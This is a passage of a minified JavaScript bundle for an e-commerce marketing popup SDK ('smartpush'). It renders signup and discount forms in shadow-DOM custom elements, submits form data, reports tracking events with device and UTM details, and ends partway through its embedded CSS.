0:f.token)??"",subPlatform:V,formName:Ee,currentUrl:Ot,buttonName:J,questionDetail:We,dynamicChoiceList:Fe??[],chainUniqueStr:qe}).then(()=>{se()}).catch(R=>{let Xe=z("formEditor.message.systemError");R&&R.message==="10001"&&(Xe=z("formEditor.message.alreadyDrawn")),setTimeout(()=>{se(R.message)},3e3),window.dispatchEvent(new CustomEvent(`message-change-${Ve}`,{bubbles:!0,detail:{open:!0,type:"warn",content:Xe,duration:3e3}}))}),!st&&se()},be=()=>{setTimeout(()=>{p(j=>++j)},500)},pt=()=>{setTimeout(()=>{L(j=>++j)},500)},Mt=async j=>{k.push(j);const{customerId:Z,merchantId:se,platform:we}=await Qt(),H={plateForm:we,userId:String(Z),merchantId:String(se),eventType:"form",deviceId:(f==null?void 0:f.token)??"",eventId:String(j)};lr(H)},St=async(j,Z)=>{const{customerId:se,merchantId:we,platform:H}=await Qt(),xe=new Date().valueOf();S({merchantId:we&&zt(String(we))||"",plateForm:H,formId:j,currentTime:xe,uniqueId:we&&zt(String(we)+xe)||"",currentUserId:String(se),deviceId:(f==null?void 0:f.token)??"",subPlatform:V,formName:"",currentUrl:"",buttonName:"",questionDetail:[],chainUniqueStr:Z.chainUniqueStr}).catch(J=>{J&&J.message==="10001"&&window.dispatchEvent(new CustomEvent(`message-change-${j}`,{bubbles:!0,detail:{open:!0,type:"warn",content:z("formEditor.message.alreadyDrawn"),duration:3e3}}))})};ge(()=>{if(y[u]&&y[u].id){const j=y[u].id;k.includes(j)?p(Z=>++Z):g(`${y[u].id}${u}`)}y.length},[y,u]),ge(()=>{if(O[T]&&O[T].id){const j=O[T].id;k.includes(j)?L(Z=>++Z):K(`${O[T].id}${T}`)}O.length},[O,T]),ge(()=>{var j,Z,se;if(y.length===0){if(O.length===0)return;O.length>0&&(I(Ue.cart),T===O.length&&B===`${(j=O[O.length-1])==null?void 0:j.id}${O.length-1}`&&I(Ue.enterPage))}y.length>0&&(u===y.length&&b===`${(Z=y[y.length-1])==null?void 0:Z.id}${y.length-1}`&&O.length>0&&I(Ue.cart),T===O.length&&B===`${(se=O[O.length-1])==null?void 0:se.id}${O.length-1}`&&I(Ue.enterPage))},[b,y,u,B,O,T]);const en=Ne((j,Z,se)=>lo(r("div",{id:"smartpush-popup",className:"sp",style:{direction:"ltr"},dir:"ltr",children:r(je,{fallback:"err-ClientDisplay",children:r(Qa,{language:e,platform:Xn[x],deviceInEditor:Nn(),index:se,data:Z,countryList:$,areaCodeList:C,handleFormCommit:me,forbidPupup:Mt,switchPopup:be,trackerReport:X,currentId:b,currentPopup:u,onWatch:Q},se)})}),j));return r("div",{id:"smartpush-popup",className:"sp",style:{direction:"ltr"},dir:"ltr",children:[A.map((j,Z)=>r(je,{fallback:"err-ClientDisplay",children:r(vr,{language:e,platform:Xn[x],deviceInEditor:Nn(),index:Z,data:j,countryList:$,areaCodeList:C,handleFormCommit:me,forbidPupup:Mt,switchPopup:be,trackerReport:X,currentId:b,currentPopup:u,onWatch:Q,handleRegisterSuccess:St,deviceId:(f==null?void 0:f.token)??"",isFinishedPlaying:(y==null?void 0:y.length)===u,type:Ue.enterPage,popupPointer:ue},Z)})),F.map((j,Z)=>r(je,{fallback:"err-ClientDisplay",children:r(vr,{language:e,platform:Xn[x],deviceInEditor:Nn(),index:Z,data:j,countryList:$,areaCodeList:C,handleFormCommit:me,forbidPupup:Mt,switchPopup:pt,trackerReport:X,currentId:B,currentPopup:T,onWatch:Q,handleRegisterSuccess:St,deviceId:(f==null?void 0:f.token)??"",isFinishedPlaying:(y==null?void 0:y.length)===u,type:Ue.cart,popupPointer:ue},Z)})),P==null?void 0:P.map((j,Z)=>{const{id:se}=j,we=document.querySelectorAll(`.smartpush-embedded-${se}`),H=Array.from(we);return H?r(Ae,{children:H==null?void 0:H.map(xe=>en(xe,j,Z))}):null})]})}const cp=e=>{const[t,n]=W("en");return r(Ws,{language:t,children:r(lp,{...e,language:t,setLanguage:n})})};class dp extends HTMLElement{constructor(){super();const t=this.attachShadow({mode:"closed"}),n=document.createElement("style");Promise.resolve().then(()=>tl).then(i=>{n.textContent=i.default,t.appendChild(n)});const o=document.createElement("div");o.id="smartpush-popup",o.className="sp",o.setAttribute("dir","ltr"),o.setAttribute("style","direction: ltr;"),Ko(r(cp,{}),o),t.appendChild(o)}}customElements.get("smart-push-popup")||customElements.define("smart-push-popup",dp);function up({language:e,setLanguage:t,...n}){const{isDebug:o,formParams:i,codeParams:s,formData:a,app:l}=n;if(o&&!i&&!s)throw new Error("isDebug is true, formParams and codeParams must be provided, otherwise the popup will not be rendered");const{getGoogleStore:d,initStoreFont:c}=Xa(),[u,p]=W(0),[f,m]=W({token:"",fingerprint:""}),[k,w]=W([]),[b,g]=W(""),{report:h}=cr(),_=Co(),{popupQueue:y,getAreaCodeList:v,countryList:$,areaCodeList:C,getValidForm:E,saveFormInfo:S,formList:A,embeddedQueue:P,cartCount:te,cartPopupQueue:O,cartFormList:F,checkDuplicateSubmit:D}=Fs(),x=mo(),[N,M]=W(0),[T,L]=W(0),[B,K]=W(""),[ue,I]=W(Ue.enterPage),U=Ha(),V=l??_,{t:z}=ei();ge(()=>{console.groupCollapsed("%c Log-Env ","background:rgb(63, 207, 236);color: white"),console.groupEnd()},[_,x]);const Q=()=>{M(j=>j+1)};ge(()=>{c(),d()},[]),ge(()=>{},[N]),ge(()=>{L(0),K("")},[te]);const le=Ne(j=>{if(Bt()||N>0)return;const Z={...j,opportunity:Ue.cart};Z==null||delete Z.opportunityList,E({...Z})});ge(()=>{(async()=>{var Z,se,we;try{let H;if(o){if(i&&s){v(s),E(i,a),le({...i,behaveType:0});const{token:xe,fingerprint:J}=await ar();m({token:xe,fingerprint:J})}}else{const xe=await ar(),{token:J,fingerprint:Ee}=xe??{};m(xe);const{language:Qe}=await Ja();t(Qe),H={equipment:Nn(),merchantId:"",pageUrl:"",plateForm:4,userId:"",deviceId:J??"",realPageUrl:window.location.href,subPlatform:V,opportunity:Ue.enterPage,uuid:"",spToken:Ee??"",opportunityList:[1,3,4,5],jsVersion:"202510310825"};const{customerId:ft,merchantId:Re,uri:It,platform:We,uuid:Ve}=await Qt();H.userId=String(ft),H.merchantId=String(Re),H.pageUrl=It,H.plateForm=We,H.activityId=U.edmAId??U.activityId,H.jobDetailId=U.edmJobDId??U.jobDetailId,H.blockId=U.edmBId??U.blockId;let rt;const $t=(se=(Z=document.referrer)==null?void 0:Z.split("?from="))==null?void 0:se[1];if($t){const qe=$o($t);rt=Number(((we=qe==null?void 0:qe.split("-"))==null?void 0:we[1])??"0"),rt&&(H.preId=rt)}if(!Bt()&&We!==Be.EC1){const{cart_token:qe=""}=await Ds({platform:We});H.cartToken=qe}switch(We){case Be.EC2:H.uuid=Ve;break;default:H.uuid=J??""}dn("params-end"),console.group("%c app-type===>","background:rgb(63, 207, 236);color: white",Co()),console.groupEnd(),console.group("%c platform===>","background: #3fa7ec;color: white",We),console.groupEnd(),dn("getAreaCodeList-start"),v({merchantId:String(Re),plateForm:We??4,lang:Qe??"en"}),dn("getAreaCodeList-end"),dn("getValidForm-start"),E(H),dn("getValidForm-end"),le({...H,behaveType:0})}qa(()=>{le({...H,behaveType:1})})}catch{}})()},[]);const X=async(j,Z)=>{const{id:se,component:we,eventName:H,code:xe,areaCode:J,phone:Ee,email:Qe,productId:ft,formName:Re,buttonName:It,formPage:We,buttonType:Ve,buttonLink:rt,discountDetail:$t,questionDetail:qe,prize:Ut,receivePrizeType:Ze,chainUniqueStr:it,modalType:tn,isFirstShow:jt}=j,{customerId:an,merchantId:Ot,uri:Wt,uuid:st,platform:Me}=await Qt(),He=xe&&(Qe||Ee)?2:1,Fe=Sr(Me,Wt),{sd_id:nt}=Tr(),Ht=new Date().valueOf(),At=H??"browse";Ot&&h({event_id:"",event_name:At,page:Wt??"",component:we??"",module:"",action_type:"",env:Gr,uuid:st||((f==null?void 0:f.token)??""),sp_token:(f==null?void 0:f.fingerprint)??"",need_handle_sp_uuid:1,sp_uuid:(f==null?void 0:f.fingerprint)??"",sd_id:nt??"",ts:Ht,userId:an??"",formId:se,merchantId:Ir(Ot,l)??"",plate:Me??4,discount_code:xe??"",device_id:(f==null?void 0:f.token)??"",source_type:He,area_code:J??"",phone:Ee??"",email:Qe??"",page_type:Fe??10,product_id:ft,form_name:Re??"",button_name:It??"",form_page:We??"",button_type:Ve??"",button_link:rt??"",discount_detail:JSON.stringify($t??[]),contact_person_tag:Z??"",question_detail:JSON.stringify(qe??[]),prize:Ut?JSON.stringify(Ut):"",receive_prize_type:Ze,chain_unique_str:it??"",token_start_time:f==null?void 0:f.startTime,token_end_time:f==null?void 0:f.endTime,token_calc_time:f==null?void 0:f.calcTime,token_status:(f==null?void 0:f.token_status)??"",modal_type:tn,is_first_show:At==="browse"?jt||"0":""})},me=async(j,Z,se)=>{var Ft,un;const{email:we,phone:H,areaCode:xe,buttonName:J,formName:Ee,formPage:Qe,buttonType:ft,buttonLink:Re,discountDetail:It,questionDetail:We}=j??{},{id:Ve,code:rt,contactPersonTag:$t,chainUniqueStr:qe}=Z;X({id:Ve,code:rt,chainUniqueStr:qe,areaCode:xe,phone:H,email:we,eventName:"click",component:"form",formName:Ee,buttonName:J,formPage:Qe,buttonType:ft,buttonLink:Re,questionDetail:We,discountDetail:It},$t);const{customerId:Ut,merchantId:Ze,platform:it,url:tn,uri:jt,uuid:an}=await Qt();if(we||H){const R=new Date().valueOf(),Xe=Intl.DateTimeFormat().resolvedOptions().timeZone,{utm_campaign:Dt,utm_medium:Y,utm_source:re,sd_id:ne}=Tr(),ce=((Ft=window==null?void 0:window.location)==null?void 0:Ft.href)??"",pe=Sr(it,jt),de=JSON.parse(window.sessionStorage.getItem("trackInfo")??"{}"),ve=we??de.email??"",Pe=H??de.phone??"",Ye=xe??de.areaCode??"";we&&(de.email=ve),H&&(de.phone=Pe),xe&&(de.areaCode=xe),window.sessionStorage.setItem("trackInfo",JSON.stringify(de));const oe={sp_uuid:f==null?void 0:f.fingerprint,ts:R,product_id:"",product_handle:"",page_type:pe??10,timezone:Xe,email:ve,area_code:Ye,mobile:Pe,utm_campaign:Dt??"",utm_medium:Y??"",utm_source:re??"",sd_id:ne??"",href:ce,cart:"",uuid:an||((f==null?void 0:f.token)??""),sp_token:(f==null?void 0:f.fingerprint)??"",need_handle_sp_uuid:1,uid:Ut??"",merchant_id:Ir(Ze,l)??"",platform:it??"",url:tn??"",view_type:"form",token_start_time:f==null?void 0:f.startTime,token_end_time:f==null?void 0:f.endTime,token_calc_time:f==null?void 0:f.calcTime,token_status:(f==null?void 0:f.token_status)??""};if(pe===Ci.ProductDetail){if(it===Be.EC1){const $e=await Os();oe.product_id=$e.id}if(it===Be.EC2){const $e=window.Shopline.uri.params.uniqueKey;oe.product_handle=$e}it===Be.SF&&(oe.product_id=window.ShopifyAnalytics.meta.product.id,oe.product_name=window.ShopifyAnalytics.meta.product.variants[0].name)}setTimeout(()=>{const{report:$e}=Za();$e({...oe}),cr()},500)}const Ot=((un=window==null?void 0:window.location)==null?void 0:un.href)??"",Wt=new Date().valueOf();let st=!1;const Me=Object.entries(j),He=["email","Email","areaCode","phone","countryCode","gender","firstName","name","birthday","year","month","day","Legal","buttonName","formName","questions","questionDetail","formPage","buttonType","buttonLink","discountDetail"],Fe=[],nt=["Legal","buttonName","formName","questions","questionDetail","formPage","buttonType","buttonLink","discountDetail"];Me==null||Me.map(R=>{var Xe,Dt,Y,re,ne;if(R[0]!=="areaCode"&&!(nt!=null&&nt.includes(R[0]))&&R[1]&&(st=!0),!(He!=null&&He.includes(R[0]))&&!((Xe=R[0])!=null&&Xe.includes("-"))&&Fe.push({dynamicName:R[0],dynamicChoiceValues:Array.isArray(R[1])?R[1]:R[1]?[R[1]]:[],dynamicParamType:1}),(Dt=R[0])!=null&&Dt.includes("-")){const[ce]=R[0].split("-"),pe=Fe.findIndex(de=>de.dynamicName===ce);(Y=R[0])!=null&&Y.includes("-year")&&(pe!==-1?Fe[pe].year=R[1]:Fe.push({dynamicName:ce,dynamicChoiceValues:[],dynamicParamType:2,year:R[1]})),(re=R[0])!=null&&re.includes("-month")&&(pe!==-1?Fe[pe].month=R[1]:Fe.push({dynamicName:ce,dynamicChoiceValues:[],dynamicParamType:2,month:R[1]})),(ne=R[0])!=null&&ne.includes("-day")&&(pe!==-1?Fe[pe].day=R[1]:Fe.push({dynamicName:ce,dynamicChoiceValues:[],dynamicParamType:2,day:R[1]}))}});const Ht=[];Me==null||Me.map(R=>{const Xe=R[0];He!=null&&He.includes(Xe)||Ht.push(Xe)});const At=["formPage","questions","buttonType","buttonLink","discountDetail"],nn=wi(j,[...Ht,...At]);try{if(await D(Ve,j)){setTimeout(()=>{se("10001")},3e3),window.dispatchEvent(new CustomEvent(`message-change-${Ve}`,{bubbles:!0,detail:{open:!0,type:"warn",content:z("formEditor.message.alreadyDrawn"),duration:3e3}}));return}}catch{}st&&S({...nn,email:we&&zt(we)||"",phone:H&&zt(H)||"",merchantId:Ze&&zt(String(Ze))||"",plateForm:it,formId:Ve,currentTime:Wt,uniqueId:Ze&&zt(String(Ze)+Wt)||"",currentUserId:String(Ut),deviceId:(f==null?void 0:f.token)??"",subPlatform:V,formName:Ee,currentUrl:Ot,buttonName:J,questionDetail:We,dynamicChoiceList:Fe??[],chainUniqueStr:qe}).then(()=>{se()}).catch(R=>{let Xe=z("formEditor.message.systemError");R&&R.message==="10001"&&(Xe=z("formEditor.message.alreadyDrawn")),setTimeout(()=>{se(R.message)},3e3),window.dispatchEvent(new CustomEvent(`message-change-${Ve}`,{bubbles:!0,detail:{open:!0,type:"warn",content:Xe,duration:3e3}}))}),!st&&se()},be=()=>{setTimeout(()=>{p(j=>++j)},500)},pt=()=>{setTimeout(()=>{L(j=>++j)},500)},Mt=async j=>{k.push(j);const{customerId:Z,merchantId:se,platform:we}=await Qt(),H={plateForm:we,userId:String(Z),merchantId:String(se),eventType:"form",deviceId:(f==null?void 0:f.token)??"",eventId:String(j)};lr(H)},St=async(j,Z)=>{const{customerId:se,merchantId:we,platform:H}=await Qt(),xe=new Date().valueOf();S({merchantId:we&&zt(String(we))||"",plateForm:H,formId:j,currentTime:xe,uniqueId:we&&zt(String(we)+xe)||"",currentUserId:String(se),deviceId:(f==null?void 0:f.token)??"",subPlatform:V,formName:"",currentUrl:"",buttonName:"",questionDetail:[],chainUniqueStr:Z.chainUniqueStr}).catch(J=>{J&&J.message==="10001"&&window.dispatchEvent(new CustomEvent(`message-change-${j}`,{bubbles:!0,detail:{open:!0,type:"warn",content:z("formEditor.message.alreadyDrawn"),duration:3e3}}))})};ge(()=>{if(y[u]&&y[u].id){const j=y[u].id;k.includes(j)?p(Z=>++Z):g(`${y[u].id}${u}`)}y.length},[y,u]),ge(()=>{if(O[T]&&O[T].id){const j=O[T].id;k.includes(j)?L(Z=>++Z):K(`${O[T].id}${T}`)}O.length},[O,T]),ge(()=>{var j,Z,se;if(y.length===0){if(O.length===0)return;O.length>0&&(I(Ue.cart),T===O.length&&B===`${(j=O[O.length-1])==null?void 0:j.id}${O.length-1}`&&I(Ue.enterPage))}y.length>0&&(u===y.length&&b===`${(Z=y[y.length-1])==null?void 0:Z.id}${y.length-1}`&&O.length>0&&I(Ue.cart),T===O.length&&B===`${(se=O[O.length-1])==null?void 0:se.id}${O.length-1}`&&I(Ue.enterPage))},[b,y,u,B,O,T]);const en=Ne((j,Z,se)=>lo(r("div",{id:"smartpush-popup",className:"sp",style:{direction:"ltr"},dir:"ltr",children:r(je,{fallback:"err-ClientDisplay",children:r(Qa,{language:e,platform:Xn[x],deviceInEditor:Nn(),index:se,data:Z,countryList:$,areaCodeList:C,handleFormCommit:me,forbidPupup:Mt,switchPopup:be,trackerReport:X,currentId:b,currentPopup:u,onWatch:Q},se)})}),j));return r("div",{id:"smartpush-popup",className:"sp",style:{direction:"ltr"},dir:"ltr",children:[A.map((j,Z)=>r(je,{fallback:"err-ClientDisplay",children:r(vr,{language:e,platform:Xn[x],deviceInEditor:Nn(),index:Z,data:j,countryList:$,areaCodeList:C,handleFormCommit:me,forbidPupup:Mt,switchPopup:be,trackerReport:X,currentId:b,currentPopup:u,onWatch:Q,handleRegisterSuccess:St,deviceId:(f==null?void 0:f.token)??"",isFinishedPlaying:(y==null?void 0:y.length)===u,type:Ue.enterPage,popupPointer:ue},Z)})),F.map((j,Z)=>r(je,{fallback:"err-ClientDisplay",children:r(vr,{language:e,platform:Xn[x],deviceInEditor:Nn(),index:Z,data:j,countryList:$,areaCodeList:C,handleFormCommit:me,forbidPupup:Mt,switchPopup:pt,trackerReport:X,currentId:B,currentPopup:T,onWatch:Q,handleRegisterSuccess:St,deviceId:(f==null?void 0:f.token)??"",isFinishedPlaying:(y==null?void 0:y.length)===u,type:Ue.cart,popupPointer:ue},Z)})),P==null?void 0:P.map((j,Z)=>{const{id:se}=j,we=document.querySelectorAll(`.smartpush-embedded-${se}`),H=Array.from(we);return H?r(Ae,{children:H==null?void 0:H.map(xe=>en(xe,j,Z))}):null})]})}const pp=e=>{const[t,n]=W("en");return r(Ws,{language:t,children:r(up,{...e,language:t,setLanguage:n})})};class fp extends HTMLElement{constructor(){super();const t=this.getAttribute("app")?Number(this.getAttribute("app")):2,n=this.attachShadow({mode:"closed"}),o=document.createElement("style");Promise.resolve().then(()=>tl).then(s=>{o.textContent=s.default,n.appendChild(o)});const i=document.createElement("div");i.id="smartpush-popup-abandon",i.className="sp",i.setAttribute("dir","ltr"),i.setAttribute("style","direction: ltr;"),Ko(r(pp,{app:t}),i),n.appendChild(i)}}customElements.get("smart-push-popup-abandon")||customElements.define("smart-push-popup-abandon",fp);const hp=()=>{const e=Co();return e===ki.abandonCart?lo(r("smart-push-popup-abandon",{app:e,children:r("div",{style:{display:"none"}})}),document.body):lo(r("smart-push-popup",{children:r("div",{style:{display:"none"}})}),document.body)};window.Object.hasOwn||(window.Object.hasOwn=function(e,t){return window.Object.prototype.hasOwnProperty.call(e,t)});const Er=Co(),Nr=mo(),mp=Er==ki.app&&Nr==Be.EC2;dn(`loaded-${Er}-${Nr}`);const Ka=(()=>`smartpush_${Er}_${Nr}`)();function el(){const e=document.createElement("div");e.id=Ka,e.style.visibility="hidden",e.style.width="0",e.style.height="0",e.style.overflow="hidden",document.body.appendChild(e),!window.JdpSdk&&Is("https://cdn.kmalgo.com/sl/sdk/jdpsdk.min.js",()=>Promise.resolve("")),(()=>{(()=>{dn("render"),Ko(r(hp,{}),e)})()})()}if(mp){const e=!document.getElementById(Ka);dn(`init-${Er}-${Nr}-ele:${e}`),e&&el()}else el();const tl=Object.freeze(Object.defineProperty({__proto__:null,default:`.sp{margin:0;font-family:PingFang SC,Microsoft YaHei,SF Pro Display,Helvetica,Arial;color:#000;font-size:12px}.sp [class^=sp-]::-ms-clear,.sp [class*=sp-]::-ms-clear,.sp [class^=sp-] input::-ms-clear,.sp [class*=sp-] input::-ms-clear,.sp [class^=sp-] input::-ms-reveal,.sp [class*=sp-] input::-ms-reveal{display:none}.sp input::-ms-clear,.sp input::-ms-reveal{display:none}.sp *,.sp *:before,.sp *:after{box-sizing:border-box}.sp [tabindex="-1"]:focus{outline:none!important}.sp hr{box-sizing:content-box;height:0;overflow:visible}.sp h1,.sp h2,.sp h3,.sp h4,.sp h5,.sp h6{font-weight:700;margin:0}.sp p{margin-top:0;margin-bottom:0}.sp abbr[title],.sp abbr[data-original-title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;border-bottom:0;cursor:help}.sp address{margin-bottom:1em;font-style:normal;line-height:inherit}.sp input[type=text],.sp input[type=password],.sp input[type=number],.sp textarea{-webkit-appearance:none}.sp ol,.sp ul,.sp dl{margin-top:0;margin-bottom:1em}.sp ol ol,.sp ul ul,.sp ol ul,.sp ul ol{margin-bottom:0}.sp dt{font-weight:500}.sp dd{margin-bottom:.5em;margin-left:0}.sp blockquote{margin:0 0 1em}.sp dfn{font-style:italic}.sp small{font-size:80%}.sp sub,.sp sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.sp sub{bottom:-.25em}.sp sup{top:-.5em}.sp a{background-color:transparent;outline:none;cursor:pointer;-webkit-transition:color .3s;transition:color .3s;-webkit-text-decoration-skip:objects;color:#664efd;text-decoration:none}.sp a:active,.sp a:hover{outline:0;color:#664efd}.sp pre,.sp code,.sp kbd,.sp samp{font-size:1em}.sp pre{margin-top:0;margin-bottom:1em;overflow:auto}.sp figure{margin:0 0 1em}.sp img{vertical-align:middle;border-style:none}.sp a,.sp area,.sp button,.sp [role=button],.sp input:not([type=range]),.sp label,.sp select,.sp summary,.sp textarea{-ms-touch-action:manipulation;touch-action:manipulation}.sp table{border-collapse:collapse}.sp caption{padding-top:.75em;padding-bottom:.3em;text-align:left;caption-side:bottom}.sp input,.sp button,.sp select,.sp optgroup,.sp textarea{margin:0}.sp button,.sp input{overflow:visible}.sp button,.sp select{text-transform:none}.sp button,.sp [type=reset],.sp [type=submit]{-webkit-appearance:button}.sp button::-moz-focus-inner,.sp [type=button]::-moz-focus-inner,.sp [type=reset]::-moz-focus-inner,.sp [type=submit]::-moz-focus-inner{padding:0;border-style:none}.sp input[type=radio],.sp input[type=checkbox]{box-sizing:border-box;padding:0}.sp input[type=date],.sp input[type=time],.sp input[type=datetime-local],.sp input[type=month]{-webkit-appearance:listbox}.sp textarea{overflow:auto;resize:vertical}.sp fieldset{min-width:0;margin:0;padding:0;border:0}.sp legend{display:block;width:100%;max-width:100%;margin-bottom:.5em;padding:0;font-size:1.5em;line-height:inherit;white-space:normal}.sp progress{vertical-align:baseline}.sp [type=number]::-webkit-inner-spin-button,.sp [type=number]::-webkit-outer-spin-button{height:auto}.sp [type=search]{outline-offset:-2px;-webkit-appearance:none}.sp [type=search]::-webkit-search-cancel-button,.sp [type=search]::-webkit-search-decoration{-webkit-appearance:none}.sp ::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}.sp output{display:inline-block}.sp summary{display:list-item}.sp template{display:none}.sp [hidden]{display:none!important}.sp mark{padding:.2em}.sp-input-container{font-size:14px;line-height:1.5715}.sp-input-titleContainer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#ff4d4f}.sp-input-title{word-break:break-word}.sp-email-container{font-size:14px;line-height:1.5715}.sp-email-titleContainer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#ff4d4f}.sp-birthday-container{font-size:14px;line-height:1.5715}.sp-birthday-formItem{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:4px}.sp-birthday-titleContainer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#ff4d4f}.sp-birthday-title{word-break:break-word}.sp-phone-phoneContainer{font-size:14px;line-height:1.5715}.sp-phone-inputWrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.sp-phone-inputWrap>div:nth-child(2){-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.sp-phone-inputWrap .sp-select-el-selector:after{content:" ";position:absolute;right:0;top:10px;width:1px;height:14px;background-color:#d9d9d9;padding:8px 0}.sp-phone-inputWrap .sp-select-el,.sp-phone-inputWrap .sp-select-el-selection{width:auto}.sp-phone-titleContainer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#ff4d4f}.sp-phone-title{word-break:break-word}.sp-phone-option-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sp-phone-flag-icon{width:20px;height:15px;margin-right:4px}.sp-phone-area-code{width:94px}.sp-phone-country-code{width:30px}.sp-select-phone-sel{background:transparent;width:auto}.sp-select-phone-sel .sp-select-el-selector{border-right-width:0;box-shadow:none;border-top-right-radius:0;border-bottom-right-radius:0}.sp-input-phone-input{border-left-width:0;border-top-left-radius:0;border-bottom-left-radius:0}.sp-button-container{cursor:pointer}.sp-button-buttonWrap{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sp-checkbox-titleContainer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#ff4d4f}.sp-checkbox-title{word-break:break-word}.sp-cdl1-countDownTime{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:12px 0 0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:420px;height:110px;box-sizing:border-box;-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}.sp-cdl1-countDownTimeItem{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative}.sp-cdl1-countDownTimeItemSymbol{font-weight:600;position:absolute;right:0;line-height:1;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translate(50%)}.sp-cdl1-countDownTimeItemNum{font-weight:600;text-align:center;line-height:1}.sp-cdl1-countDownTimeItemText{font-style:normal;font-weight:400;text-align:center;height:30px;line-height:30px}.sp-cdl2-countDownTime{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:8px;width:420px;height:110px;-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;padding:9px 12px 0;box-sizing:border-box}.sp-cdl2-countDownTimeItem{border-radius:10px;padding:7px 0;height:93px;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:center;box-sizing:border-box;position:relative}.sp-cdl2-line{width:80%;height:1px;text-align:center;background:rgba(255,255,255,.2);margin:3px auto 0}.sp-cdl2-countDownTimeT{height:38px}.sp-cdl2-countDownTimeItemNum{font-weight:600;text-align:center;height:45px;line-height:45px}.sp-cdl2-countDownTimeItemText{color:#fff;line-height:36px;height:36px;text-align:center;word-break:keep-all;position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%)}.sp-cdl3-countDownTime{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:8px 0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:420px;height:95px;box-sizing:border-box;-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}.sp-cdl3-countDownTimeItem{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;line-height:1}.sp-cdl3-countDownTimeItemSymbol{height:78%;width:1px;font-weight:600;position:absolute;right:0;top:10px}.sp-cdl3-countDownTimeItemNum{font-weight:600;text-align:center;line-height:1.2}.sp-cdl3-countDownTimeItemText{font-size:12px;text-align:center}.sp-cdl4-countDownTime{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:12px 16px 0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:420px;height:95px;gap:20px;box-sizing:border-box;-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}.sp-cdl4-countDownTimeItem{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;height:100%}.sp-cdl4-countDownTimeItemNum{text-align:center;font-style:normal;font-weight:600;border-radius:6px;line-height:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:58px}.sp-cdl4-countDownTimeItemText{color:#fff;text-align:center;word-break:keep-all;line-height:26px;height:26px;position:relative;position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%)}.sp-cdl5-countDownTime{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:8px 12px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:420px;height:100px;box-sizing:border-box;-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}.sp-cdl5-countDownTimeItem{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;position:relative;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.sp-cdl5-countDownTimeItemSymbol{font-weight:600;position:absolute;right:0;top:0;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translate(50%);line-height:53px;height:53px}.sp-cdl5-countDownTimeItemNum{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.sp-cdl5-countDownTimeItemNum>div{width:32px;height:53px;text-align:center;font-weight:600;border-radius:3px;line-height:1;box-sizing:border-box;-webkit-box-flex:1;-webk